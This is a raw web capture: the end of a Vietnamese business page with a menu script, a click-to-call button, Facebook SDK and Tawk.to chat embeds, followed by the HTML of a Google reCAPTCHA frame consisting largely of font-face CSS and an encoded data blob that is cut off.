					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
});
});
})(jQuery);</script>
<style type="text/css">
	.call {
    background: red;
    background: #da251c url(/lib/tcat.png);
    width: 240px;
    height: 35px;
    border-radius: 7px;
    font-weight: bold;
    line-height: 35px;
    font-size: 16px;
    padding: 0 10px;
    bottom: 6px;
    left: 10px;
    display: inline-block;
    position: fixed;
    z-index: 99999
}

.call .iconcall {
    display: block;
    padding-left: 33px;
    position: relative
}

.call .iconcall .btnCall {
    background-image: url(/lib/iconMobile.png);
    background-repeat: no-repeat;
    display: block;
    position: absolute;
    height: 28px;
    width: 28px;
    left: 0;
    top: 3px
}

.call a {
    text-decoration: none;
    color: #fff
}


</style>

<div id="call"><div class="call"><a href="tel:0948870871" class="iconcall"><span class="btnCall"></span><span class="fl" style="color: #FFF!important">Mr. Dũng </span><u class="number_mobile" style="font-size: 17px; margin-left: 4px ;text-decoration: none;color: #FFF!important">0948 870 871</u></a></div></div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.12&appId=1398364207054881&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5caaa49153f1e453fb8c9301/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU&co=aHR0cHM6Ly92aWV0c2FmZS5uZXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rn4kfi9too4b
body_size: 48510
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="QiJ1SiJ9D7tIMOOjQMG2hw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="QiJ1SiJ9D7tIMOOjQMG2hw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QiJ1SiJ9D7tIMOOjQMG2hw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22P8KyeV7Ch0IYRcKTw7LDtUk/IGQBw4rChA12wrQ8wpjCkUrDmkVrCcK6SlbCpsK7wqk/XQvDpjfCpyBUwrHDt8KEacOHw7lTw7rCisKSI2ogEcO3w7bCusKERcOLZx7DvVU1ZMK6w5/Cng1Rw64iwrI6R0PDqsOiRB3DgGRiecOtw7geZkXCn0nDiMKFw4nDlh3CksK8w5pGwprDvBZhC3IJNWtuw4Mzw5bClADCmw/DnVBow7lINmI0KwbDlcO+JsOsw64CNRhaWD/Dg8KufHt5TnI8fMOZbMKYMyJ2YxLCpsOjU8K9PEp7fARcdDIUwo/[base64]/[base64]/DvsOpw6JddcK0wrnDuQALwovDg8OpYMKqwqQ5XMOLZ8KwK8OqYcOhw5DDqF7DlsKiKsKXZzHCqg/DlGw1wolbw4DDrnzChGDCr8KfYMOjcRvDm8O5OcKaX8O4KwzCkcObwqbDslRvHcOxNsKiw57DkB7DhcOhwp3CssKZWMKvw6/CuMOyw6HDiDwWEMKMW8O4DjgAXMOsZyTDjTLDg8KEYsKZd8KZwq7CgMKcGDTCmsK1wrDCizFOw6PCrUALTsOATwNBwo3DvijDr8Kyw7XCn8Oew7YoFcOFwqPCrcKRBcO4wq83wr/DmMKawqTCt8K3HhM7wqBgSmTDvlDCkEzCkjDDvnrDq8OQfQ4Vw7bCj3LDhlIaaRPCn8OeP8O9wq/[base64]/DvzcNX8KXaARcbcO0wrRTw6XCthHCp2QFEVbDusKRwr9ZwqbCqlTCt8KawoxIwr9YBxTCgAlCwqzCnsKhPsKiw55fw4oAWMKnUn4Gw6HCsSXCpMO6w6olcHJ1RnnCkVDCjwYtwp7DuhvCrsOkeB3DlsONcVnDi8K2OWx/w5XDpsO5wobDicOBCk0uW8KBw6N+DWpGwqAoL8KjQ8KIw5RCTMKzAjQPYcOUOcK5w7DCuMO4w60OZ8KYO0jClcKmEy7CmsKIwpPCskvCicOWFHtKP8O/[base64]/DqhzDt8OsYcK1RG/Dl8Kvw7HCoXwAwqkyaMOyw7Mxw4dbLMKibMO4wo9ifm0KZcOAw5lLScKbw5TCucKBCsKSRsOVw4bDrjMyZDRVw415dwXDn33DvTBSwpbDgh9nI8OGwoPDisOrwoAkw77CqXVOC8KiUMKEwoJzw7zDocO/[base64]/CtHBJwqPCnmkIaXp+ecOSwowaw55yw5twHTXCoGAhwrtQR2jCgi7DpDTDhsOLw5jClQR+IcOPwqrDssO7KHI1VWVBwoUYZ8OWwr/CrXZUwrNRZDwVw71/w6DCjRMTSg96w65iY8O0KcKmworDr8KGw5FCw4/CoAzDp8OGwp0yMcKRwoNQw59yE35ww7UnQcKjPB7Dn8OeAsO/VMKNDsKEE8OhTj3Cg8OsOMOFw5EDESkvwpvCnk3DkDPDocOlPQPDmUoDwoQKF8KZwp4Rw7NuXsKFGsONMC8vHAwEw68Uw4rDug/DqGU1w53ClsOzVQkZfMOdwrLCnwclw40aeMO7w5bCgcKOwofCsEPCrSdFYlwTWMKTIsKBYcORR8K+wqF/w41yw7kVLcOHw6Z5HcOuWUZ5W8O9wrQww5PCmwgAQCBOw4lAwrnCsDxxwpHDosO/bQcEJ8KcI0zCtDDDtcKRcMOGdU7DjmfCqMOKbcK3wrAUwp/CpMKrd1fCrcKreFhDwptxeADDu33DoCjDswLCgW1Ow4cew71sw4ttw7I4w77Dq8OWQ8OjUMKuwqvDmsOhwopqOcOBFAjDisKgw4zCqcOUwpxWODXCm37CmMK8MmcOw5HDo8KTHwzDjUnDqStQw7fCpMOifRBlY3obwrsNw6bCgjg9w6Z+WMOXwqwawokLw6/CmT1Tw7pCw73Dim9hQ8KiK8O9P2fCj0x/SMO9wptBwpjCohl/[base64]/[base64]/fl7CpMO3w7/[base64]/[base64]/DtwlGw6bCrsKqwqnCuz3Di8K/[base64]/[base64]/RMK3UcO8wrnCoTU/woTCqSJgw4XChcOvwp1+w7fChW7CiC3CrcKXUcOXLcOrw7l4w6FXwrvDlcOJOg4ybC3CjsOfw4YYwo/DsRsvw4AmFcOcwofCmsKOJMK2w7XDi8Klw7NPw41SJAxSwq1GfgfCp3nDtcOFOmvClXDDlRVtJcOTworCo3kVwo3Dj8K2IXAswqTDiMOYJMKAdhbDvTvCvigWwrFNah7CgcOLw65OTw/CtUHDpsOUJh/DiMKcCUV2B8KzGCZKwo/DvsOLR2cow5hUTicnw6g8GgDDssK7wqBIGcO9w57CqMOSClXCvcOiw4rCsQ3DjMO